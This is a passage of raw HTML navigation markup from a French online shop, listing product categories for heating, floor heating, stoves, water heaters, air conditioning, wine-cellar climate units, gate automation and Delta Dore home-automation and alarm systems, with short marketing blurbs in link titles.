ACOVA Inox <span id="leo-cat-604" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/499-accessoires-robinetterie-acova" title=""> Accessoires robinetterie ACOVA <span id="leo-cat-499" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/500-robinetterie-danfoss" title=""> Robinetterie DANFOSS <span id="leo-cat-500" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/501-robinetterie-valderoma" title=""> Robinetterie VALDEROMA <span id="leo-cat-501" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/587-regulation-connectee-netatmo" title="Passez au chauffage intelligent Découvrez les solutions de chauffage intelligentes Netatmo, et économisez de l&#039;énergie pour chauffer votre logement sans renoncer à votre confort, quel que soit votre système de chauffage."> Regulation connectée NETATMO <span id="leo-cat-587" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/116-programmation-chauffage-central" title=""> Programmation <span id="leo-cat-116" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/312-acova" title=""> ACOVA <span id="leo-cat-312" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/311-programmation-delta-dore" title=""> DELTA DORE <span id="leo-cat-311" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/122-packs-programmation-delta-dore-chauffage-central" title=""> Packs <span id="leo-cat-122" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/117-thermostats-programmables-delta-dore-chauffage-central" title=""> Thermostats programmables <span id="leo-cat-117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/120-thermostats-modulaires-delta-dore-chauffage-central" title=""> Thermostats modulaires <span id="leo-cat-120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/118-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/119-regulateurs-delta-dore-chauffage-central" title=""> Régulateurs <span id="leo-cat-119" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/121-accessoires-delta-dore-chauffage-central" title=""> Accessoires <span id="leo-cat-121" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central" title=""> Chaudières Chauffage central <span id="leo-cat-183" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Carrelage, bois, stratifié ? Aujourd&#039;hui, pour votre rénovation, vous avez le choix : CARRELAGE : • ECmat STE (limité à 20% de la surface totale) • ECmat PRE • Reflect + ECflex (avec sous-couche d&#039;accroche) PARQUET : • ECmat STE et ECmat PRE • Reflect + ECflex CONSTRUCTION NEUVE : • Infracable • ECflex Consultez nos Fiches Pratiques pour plus de détails (voir à gauche de cette page)"> Plancher chauffant <span id="leo-cat-195" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/317-ecmat-ste-conformat-ste" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial Salles de bain (carrelage). • Se pose directement dans le mortier-colle du carrelage. • Ultra mince (Ø &amp;lt; 5,5 mm), ECmat STE est un système de confort qui s&#039;installe sur l&#039;ancien revêtement de la salle de bains ou moment d&#039;une rénovation, avec un minimum de surépaisseur. • Grâce à sa largeur de 50 cm et à son treillis en fibres de verre autoadhésif, il s&#039;installe très facilement."> ECmat STE - (Conformat STE) <span id="leo-cat-317" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/316-ecmat-pre-devimat-pre" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial carrelage : A placer directement dans le mortier-colle du carrelage. • Le système de chauffage ECmat PRE est spécialement étudié pour offrir une finesse d&#039;épaisseur (Ø &amp;lt; 5,5 mm) qui convient parfaitement à la rénovation. Grâce à sa largeur de 50 cm et à son treillis en fibres de verre, il facilite la mise en oeuvre dans les surfaces exiguës (toilettes, salle de bains... )."> ECmat PRE - (DEVImat PRE) <span id="leo-cat-316" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/319-reflect-ecflex-devicell" title="Idéal pour la rénovation : Des plaques isolantes, recouvertes d’aluminium, des câbles chauffants et un système de régulation : voilà la recette d’une solution de chauffage par le sol rapidement et facilement installée, sous vos revêtements en bois, et même carrelage."> Reflect + ECflex - (DEVICELL) <span id="leo-cat-319" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/395-ecinfracable-infracable" title="Utilisation en construction neuve : • Grâce à son ailette en acier galvanisé (brevet Danfoss), Infracable a une surface d&#039;échange 4 fois supérieure à un câble traditionnel. • Elle offre une protection mécanqiue renforcée pendant la mise en oeuvre et évite l&#039;ajout d&#039;un grillage de fixation"> ECinfracable - (Infracable) <span id="leo-cat-395" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/599-cables-atlantic" title=""> CABLES ATLANTIC <span id="leo-cat-599" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/478-ecflex-conforsol-danfoss" title=""> ECflex - (Conforsol) <span id="leo-cat-478" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/320-thermostats" title=""> Thermostats <span id="leo-cat-320" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/420-isolants-de-sol" title="Nos isolants sol sont universels, sur terre-plein ou vide sanitaire, ils répondent aux exigences techniques et thermiques des isolants sous chape flottante avec ou sans système de chauffage intégré.TMS est un panneau constitué de mousse de polyuréthane (PU) sans HCFC ni HFC, revêtu d&#039;un parement multicouche sur chaque face."> Isolants de sol <span id="leo-cat-420" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Le poêle à bois ou à granulés est un mode de chauffage sûr et actuel, qui permet d&#039;ajouter au spectacle des flammes un rendement efficace (Il restitue en moyenne 70 à 90% de la chaleur). Aujourd&#039;hui il existe un large choix de modèles et d&#039;installations adaptés à toute situation : pour chauffer la maison en entier ou en appoint. Facile à installer, ce mode de chauffage représente une réelle alternative écologique et économique aux énergies traditionnelles. Achetez un poêle à bois de bonne qualité ayant la norme EN13240 et réalisez une maintenance régulière (c&#039;est simple)."> Poêles à bois et à pellets <span id="leo-cat-335" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules" title="Le poêle à granulés produit de la chaleur à partir d’un combustible provenant des sciures de bois appelé granulé ou pellet.Les avantages du poêle à granulés :• Performant : il offre un rendement très élevé pouvant atteindre plus de 90 %.• Autonomie : Il est muni d’un réservoir de grande capacité permettant un fonctionnement automatique et donc une plus grande simplicité d’utilisation par rapport au poêle à bûches, ainsi qu&#039;une plus grande autonomie.• Ecologique : Le poêle granulés est aussi très écologique. L&#039;utilisation des granulés qui sont des combustibles très secs, et sa haute technologie grâce à laquelle la combustion est presque complète, entrainent des rejets polluants minimes."> Poêles à Pellets ou granulés <span id="leo-cat-354" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/362-conduits-isoles-interieurs" title="Les conduits isolés polycombustibles THERMINOX ZI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme ZI ne peut être utilisée uniquement qu&#039;à l’intérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Acier galvanisé - Isolant : laine de roche injectée sous pression (130 Kg/m3)Pour une utilisation à l&#039;extérieur, utiliser la gamme THERMINOX TI."> Conduits isolés intérieurs <span id="leo-cat-362" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/363-conduits-isoles-exterieurs" title="Les conduits isolés polycombustibles THERMINOX TI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme TI peut être utilisée à l’intérieur ou à l&#039;extérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Inox - Isolant : laine de roche injectée sous pression (130 Kg/m3)"> Conduits isolés extérieurs <span id="leo-cat-363" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat" title=""> Fumisterie Emaillée Noir mat <span id="leo-cat-355" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat" title=""> Fumisterie Emaillée Gris mat <span id="leo-cat-356" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/357-fumisterie-emaillee-blanc" title=""> Fumisterie Emaillée Blanc <span id="leo-cat-357" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill" title=""> Fumisterie Emaillée Noir brill. <span id="leo-cat-358" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/359-fumisterie-emaillee-brun" title=""> Fumisterie Emaillée Brun <span id="leo-cat-359" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/370-diffuseurs-d-air-chaud" title="Répartiteurs d&#039;air chaud pour foyers fermés.Le principe est d’aspirer l’air chaud autour du foyer et de l&#039;envoyer jusqu’aux bouches de soufflage réparties dans les locaux à chauffer."> Diffuseurs d&#039;air chaud <span id="leo-cat-370" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title=""> Chauffe-eau <span id="leo-cat-76" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/77-chauffe-eau-thermodynamique" title=""> Chauffe-eau Thermodynamique <span id="leo-cat-77" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" title=""> Chauffe-eau Electrique <span id="leo-cat-78" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/81-chauffe-eau-anti-corrosion" title=""> Chauffe-eau Anti-corrosion <span id="leo-cat-81" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/82-chauffe-eau-blindes" title=""> Chauffe-eau blindés <span id="leo-cat-82" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/83-chauffe-eau-petites-capacites" title=""> Chauffe-eau Petites capacités <span id="leo-cat-83" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/79-accessoires-chauffe-eau" title=""> Accessoires Chauffe-eau <span id="leo-cat-79" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/29-climatisation-reversible" title=""> Climatisation - PAC air/air <span id="leo-cat-29" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/272-climatiseur-mobile-climatisation" title="Lutter contre la chaleur dans votre maison n’est pas toujours chose facile. En effet, un ventilateur ne suffit pas toujours pour rafraîchir votre pièce. C’est pourquoi il existe des climatiseurs. Découvrez le&nbsp; climatiseur mobile , qui vous permet de profiter du frais lors des canicules."> Climatiseur mobile <span id="leo-cat-272" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/91-console-sans-unite-exterieure" title="Sans unité extérieure, esthétique, économique, silencieux, ce climatiseur réversible s’installe en 1 heure. Autre avantage : Il n&#039;est plus nécessaire de faire appel à un professionnel pour pouvoir bénéficier de la garantie."> Console sans unité extérieure <span id="leo-cat-91" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/92-climatiseur-mono-split" title=""> Climatiseur mono Split <span id="leo-cat-92" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/93-climatiseur-reversible-console" title=""> Climatiseur console <span id="leo-cat-93" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs" title=""> Accessoires <span id="leo-cat-337" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/146-programmation-climatisation-reversible" title=""> Programmation <span id="leo-cat-146" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/147-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-147" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/148-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-148" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/149-regulateurs" title=""> Régulateurs <span id="leo-cat-149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/150-programmateurs" title=""> Programmateurs <span id="leo-cat-150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/151-thermostats-modulaires" title=""> Thermostats modulaires <span id="leo-cat-151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/152-accessoires" title=""> Accessoires <span id="leo-cat-152" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/153-packs" title=""> Packs <span id="leo-cat-153" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Vous disposez d&#039;une cave à vin dans votre maison pour conserver vos bouteilles ? Découvrez notre gamme de Climatiseur cave à vin WineMaster, un des fabricants les plus réputés au monde."> Climatisation caves à vin <span id="leo-cat-95" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3" title="2 modèles sont proposés pour les caves de faible volume : le PC15 est une porte isolée avec un climatiseur intégré. l&#039;ARM15 est pensé pour s&#039;adapter à votre armoire à vins en toute discrétion"> Volume cave jusqu&#039;à 15 m3 <span id="leo-cat-244" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 25 m3 : la gamme C25X dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN25 dont le climatiseur est intégré dans la cave en pose murale.&nbsp;"> Volume cave jusqu&#039;à 25 m3 <span id="leo-cat-245" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3" title="Le WineMaster SP40 est disponible en trois versions, où seule l&#039;unité intérieure diffère. Version plafonnier SP40CE, version murale SP40DU et la version adaptée aux armoires ou espaces restreints SP40CA."> Volume cave jusqu&#039;à 40 m3 <span id="leo-cat-561" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 50 m3 : la gamme C50 dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN50+ dont le climatiseur est intégré dans la cave en pose au sol."> Volume cave jusqu&#039;à 50 m3 <span id="leo-cat-246" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3" title="Le WineMaster SP80 est disponible en une seule version (à raccorder sur place) : - version murale SP80DU"> Volume cave jusqu&#039;à 80 m3 <span id="leo-cat-671" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3" title="Les climatiseurs WineMaster SP100 sont conçus pour vos caves allant jusqu&#039;à 100m3. Trois modèles sont proposés : le SP100 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 4 mètres, le SP100-8 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 8 mètres, le SP100 PRO dont la liaison entre l’unité intérieure et l’unité extérieure peut aller jusqu&#039;à 15 mètres. La charge en gaz et la mise en service de cet appareil doivent alors être effectuées par un frigoriste professionnel."> Volume cave jusqu&#039;à 100 m3 <span id="leo-cat-247" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis" title="Les portes de cave WineMaster et CDM vous garantissent l’isolation optimale de votre cave à vins, un réel atout complémentaire pour garantir la longévité des climatiseurs. Nous proposons pour chaque modèle deux versions d’ouverture possibles (droite ou gauche). Si besoin, les portes isolées CDM peuvent être déclinées dans différentes tailles. Consultez-nous pour votre projet."> Portes isolées <span id="leo-cat-249" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis" title="Véritable complément du climatiseur WineMaster, l&#039;Hygromaster est la solution idéale pour apporter lʼhumidité nécessaire dont une cave a besoin. Les climatiseurs WineMaster maintiennent lʼhygrométrie de façon optimale pour une bonne conservation des vins mais un manque dʼhumidité, variant selon les régions, les saisons et le temps, peut l&#039;altérer."> Humidificateur <span id="leo-cat-250" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/248-kits-d-installation" title=""> Kits d&#039;installation <span id="leo-cat-248" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis" title=""> Conduits isolés et accessoires <span id="leo-cat-252" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis" title="L’entretien des climatiseurs Winemaster est un aspect important : le nettoyage du filtre à poussières se fait aisément car l’accès se fait directement depuis l’armoire ou le climatiseur, et le filtre se retire sans outil particulier. Pour garantir le bon fonctionnement de votre climatiseur et éviter les pertes de charge qui pourraient l&#039;endommager, il est primordial que les filtres soient changés tous les ans."> Filtres <span id="leo-cat-251" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/576-meubles-de-rangement" title="Winemaster vous propose un ensemble de meubles modulables pour créer une cave à vins à votre image et à la hauteur de vos exigences. Fabriqués en peuplier torréfié , les mobiliers pour cave à vins Winemaster promettent un environnement sûr pour la conservation de vos vins. Cette méthode de traitement parfaitement naturelle offre au bois une protection contre le gauchissement, le fendillement, les moisissures et les champignons en plus d’offrir des propriétés mécaniques exceptionnelles."> Meubles de rangement <span id="leo-cat-576" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title=""> Automatismes de portails <span id="leo-cat-96" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/97-automatismes-portails-battants" title=""> Portails à battants <span id="leo-cat-97" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/98-automatismes-portails-coulissants" title=""> Portails coulissants <span id="leo-cat-98" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/99-automatismes-portes-garages" title=""> Portes de garages <span id="leo-cat-99" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/101-domotique" title=""> Domotique <span id="leo-cat-101" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/453-delta-dore-domotique" title="Notre stock en matériel domotique DELTA DORE (alarmes, programmation...) est important en raison du succès et de la position de Leader Français de ce fabricant. Nous pouvons donc en règle générale vous livrer rapidement sur une grande gamme de produits.Notre Siège étant également très proche de celui de DELTA DORE, nous avons la possibilité de satisfaire les commandes importantes et urgentes en nous approvisionnant directement sur le dépôt de l&#039;usine. N&#039;hésitez pas à nous contacter !"> Delta Dore <span id="leo-cat-453" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/109-affichage-conso-delestage" title="Vous souhaitez réduire votre facture d’électricité, d’eau ou encore de gaz ? Avec un indicateur de consommations, vous pouvez visualiser et maîtriser vos consommations d’énergies au quotidien grâce à un affichage et des historiques détaillés par usage (chauffage, eau chaude sanitaire, prises électriques…). Compatibles avec tous types de chauffage et d’installation, les indicateurs de consommation Delta Dore permettent d’identifier les postes de consommations les plus énergivores et de comprendre comment agir pour réduire vos dépenses. Mettez-vous en conformité avec la Réglementation Thermique RT 2012 : suivez et analysez les consommations énergétiques de votre maison."> Affichage conso &amp; Délestage <span id="leo-cat-109" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/155-indicateurs-de-consommation" title=""> Indicateurs de consommation <span id="leo-cat-155" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/154-delesteurs" title=""> Délesteurs <span id="leo-cat-154" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/107-domotique-gestion-chauffage-electrique" title="Programmer votre chauffage électrique pour plus de confort Imaginez votre intérieur avec quelques degrés de plus ou de moins, calqué sur vos habitudes de vie. Le gestionnaire d’énergie, fonctionne comme un programmateur de chauffage et contrôle l’ensemble de votre chauffage électrique. Vous pouvez suivre votre consommation et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage électrique <span id="leo-cat-107" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/125-packs-gestion-chauffage-electrique-domotique" title=""> Packs <span id="leo-cat-125" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/123-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/124-programmateurs-gestion-chauffage-electrique-domotique" title=""> Programmateurs <span id="leo-cat-124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/126-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-126" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/127-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-127" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/128-thermostats-modulaires-gestion-chauffage-electrique-domotique" title=""> Thermostats modulaires <span id="leo-cat-128" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/129-regulateurs-gestion-chauffage-electrique-domotique" title=""> Régulateurs <span id="leo-cat-129" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/130-accessoires-gestion-chauffage-electrique-domotique" title=""> Accessoires <span id="leo-cat-130" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" title="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. Vous pouvez aussi suivre vos consommations et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage Central <span id="leo-cat-106" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/115-packs-gestion-chauffage-central-domotique" title=""> Packs <span id="leo-cat-115" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/110-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/111-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" title=""> Thermostats modulaires <span id="leo-cat-113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/112-regulateurs-gestion-chauffage-central-domotique" title=""> Régulateurs <span id="leo-cat-112" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/114-accessoires-gestion-chauffage-central-domotique" title=""> Accessoires <span id="leo-cat-114" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/108-gestion-climatisation" title="Réalisez jusqu&#039;à 25% d&#039;économies grâce à la programmation. Pilotez votre chauffage à distance, à partir d&#039;un smartphone ou d&#039;une tablette, avec de nombreux produits."> Gestion Climatisation <span id="leo-cat-108" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/145-packs-gestion-climatisation-domotique" title=""> Packs <span id="leo-cat-145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/142-programmateurs" title=""> Programmateurs <span id="leo-cat-142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/139-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/140-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/143-thermostats-modulaires-gestion-climatisation-domotique" title=""> Thermostats modulaires <span id="leo-cat-143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/141-regulateurs-gestion-climatisation-domotique" title=""> Régulateurs <span id="leo-cat-141" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/144-accessoires-gestion-climatisation-domotique" title=""> Accessoires <span id="leo-cat-144" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/162-gestion-alarmes-radio" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, nos produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité."> Gestion Alarmes (Radio) <span id="leo-cat-162" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/438-cameras-connectees" title="Surveillez à distance votre maison à partir de votre smartphone ou tablette. Accédez à vos données vidéo avec une connexion cryptée et sécurisée."> Caméras connectées <span id="leo-cat-438" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/379-tyxal-packs-alarme" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Packs alarme <span id="leo-cat-379" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/378-tyxal-detecteurs" title="Détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Détecteurs <span id="leo-cat-378" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/392-tyxal-sirenes-transmetteurs" title="Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Sirènes &amp; transmetteurs <span id="leo-cat-392" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/380-tyxal-centrales" title="Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Centrales <span id="leo-cat-380" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/391-tyxal-telecommandes" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Télécommandes <span id="leo-cat-391" style="display:none" class="leo-qty"></span> </a></li><li > <a 